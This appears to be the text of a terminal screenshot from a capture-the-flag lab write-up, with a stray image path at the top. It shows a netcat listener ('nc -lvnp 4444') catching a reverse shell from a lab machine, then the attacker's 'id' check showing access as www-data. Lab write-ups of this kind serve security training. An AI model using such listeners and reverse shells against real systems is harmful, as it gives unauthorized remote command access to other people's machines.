 ┌──(twseptian㉿lab)-[~]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.177.173.
Ncat: Connection from 10.10.177.173:36016.
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:31:25 up 27 min,  0 users,  load average: 0.00, 0.00, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ _